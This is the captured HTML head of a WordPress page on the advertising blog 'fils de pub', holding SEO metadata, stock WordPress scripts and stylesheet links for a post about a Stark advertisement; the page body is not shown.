

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lefilsdepub.com/stark-%D9%81%D9%83%D8%B1%D8%A9-%D8%B3%D9%8A-%D9%84%D9%81%D9%8A%D9%81-%D9%85%D9%86%D9%8A%D9%86-%D8%AA%D8%AF%D9%88%D8%B1%D9%88-%D9%8A%D8%AF%D9%88%D8%B1/
body_size: 21043
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11"/>
	<link rel="pingback" href="https://lefilsdepub.com/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stark -فكرة سي لفيف! منين تدورو يدور - fils de pub</title>
	<link rel="canonical" href="https://lefilsdepub.com/stark-فكرة-سي-لفيف-منين-تدورو-يدور/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stark -فكرة سي لفيف! منين تدورو يدور - fils de pub" />
	<meta property="og:url" content="https://lefilsdepub.com/stark-فكرة-سي-لفيف-منين-تدورو-يدور/" />
	<meta property="og:site_name" content="fils de pub" />
	<meta property="article:published_time" content="2022-04-01T11:37:01+00:00" />
	<meta property="article:modified_time" content="2024-12-09T14:20:02+00:00" />
	<meta property="og:image" content="https://lefilsdepub.com/wp-content/uploads/2022/04/Capture-3.png" />
	<meta property="og:image:width" content="757" />
	<meta property="og:image:height" content="506" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="mediapro" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="mediapro" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/","url":"https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/","name":"Stark -فكرة سي لفيف! منين تدورو يدور - fils de pub","isPartOf":{"@id":"https://lefilsdepub.com/#website"},"primaryImageOfPage":{"@id":"https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/#primaryimage"},"image":{"@id":"https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/#primaryimage"},"thumbnailUrl":"https://lefilsdepub.com/wp-content/uploads/2022/04/Capture-3.png","datePublished":"2022-04-01T11:37:01+00:00","dateModified":"2024-12-09T14:20:02+00:00","author":{"@id":"https://lefilsdepub.com/#/schema/person/39ab8fbd04a3cf6a011f4896366a24b8"},"breadcrumb":{"@id":"https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/#primaryimage","url":"https://lefilsdepub.com/wp-content/uploads/2022/04/Capture-3.png","contentUrl":"https://lefilsdepub.com/wp-content/uploads/2022/04/Capture-3.png","width":757,"height":506},{"@type":"BreadcrumbList","@id":"https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://lefilsdepub.com/"},{"@type":"ListItem","position":2,"name":"Stark -فكرة سي لفيف! منين تدورو يدور"}]},{"@type":"WebSite","@id":"https://lefilsdepub.com/#website","url":"https://lefilsdepub.com/","name":"fils de pub","description":"Fils de Pub, c’est une plateforme pour y découvrir les nouveautés des PUB","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lefilsdepub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://lefilsdepub.com/#/schema/person/39ab8fbd04a3cf6a011f4896366a24b8","name":"mediapro","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://lefilsdepub.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e26e1a325229df79deb4a0376fa5a06d21bfcc1568f412b9841f0250d06c840?s=96&d=mm&r=g","caption":"mediapro"},"url":"https://lefilsdepub.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Flux" href="https://lefilsdepub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Flux des commentaires" href="https://lefilsdepub.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://lefilsdepub.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://lefilsdepub.com/wp-json/wordpress-popular-posts" data-post-id="2190" data-token="c44d99be55" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="fils de pub &raquo; Stark -فكرة سي لفيف! منين تدورو يدور Flux des commentaires" href="https://lefilsdepub.com/stark-%d9%81%d9%83%d8%b1%d8%a9-%d8%b3%d9%8a-%d9%84%d9%81%d9%8a%d9%81-%d9%85%d9%86%d9%8a%d9%86-%d8%aa%d8%af%d9%88%d8%b1%d9%88-%d9%8a%d8%af%d9%88%d8%b1/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lefilsdepub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='adace-style-css' href='https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/css/style.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='shoppable-images-css-css' href='https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/css/shoppable-images-front.min.css?ver=1.3.28' type='text/css' media='all' />
<link rel='stylesheet' id='mace-lazy-load-youtube-css' href='https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/css/youtube.min.css?ver=1.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='mace-gallery-css' href='https://lefilsdepub.com/wp-content/plugins/media-ace/includes/gallery/css/gallery.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='snax-css' href='https://lefilsdepub.com/wp-content/plugins/snax/css/snax.min.css?ver=1.94' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://lefilsdepub.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://lefilsdepub.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='wyr-main-css' href='https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/css/main.min.css?ver=1.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://lefilsdepub.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/all-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/single-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/comments-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CRoboto+Condensed%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext%2Cvietnamese&#038;display=swap&#038;ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-dynamic-style-css' href='https://lefilsdepub.com/wp-content/uploads/dynamic-style-1733827316.css' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-snax-extra-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/snax-extra-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-vc-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/vc-light.min.css?ver=9.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://lefilsdepub.com/wp-content/themes/bimber/css/9.2.5/styles/bunchy/mashshare-light.min.css?ver=9.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/js/slot-slideup.js?ver=1.3.28" id="adace-slot-slideup-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/includes/shoppable-images/assets/js/shoppable-images-front.js?ver=1.3.28" id="shoppable-images-js-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ad-ace/assets/js/coupons.js?ver=1.3.28" id="adace-coupons-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lefilsdepub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lefilsdepub.com/wp-json/wp/v2/posts/2190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lefilsdepub.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://lefilsdepub.com/?p=2190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lefilsdepub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flefilsdepub.com%2Fstark-%25d9%2581%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25b3%25d9%258a-%25d9%2584%25d9%2581%25d9%258a%25d9%2581-%25d9%2585%25d9%2586%25d9%258a%25d9%2586-%25d8%25aa%25d8%25af%25d9%2588%25d8%25b1%25d9%2588-%25d9%258a%25d8%25af%25d9%2588%25d8%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lefilsdepub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flefilsdepub.com%2Fstark-%25d9%2581%25d9%2583%25d8%25b1%25d8%25a9-%25d8%25b3%25d9%258a-%25d9%2584%25d9%2581%25d9%258a%25d9%2581-%25d9%2585%25d9%2586%25d9%258a%25d9%2586-%25d8%25aa%25d8%25af%25d9%2588%25d8%25b1%25d9%2588-%25d9%258a%25d8%25af%25d9%2588%25d8%25b1%2F&#038;format=xml" />
<link rel="preload" href="https://lefilsdepub.com/wp-content/plugins/g1-socials/css/iconfont/fonts/g1-socials.woff" as="font" type="font/woff" crossorigin="anonymous">	<style>
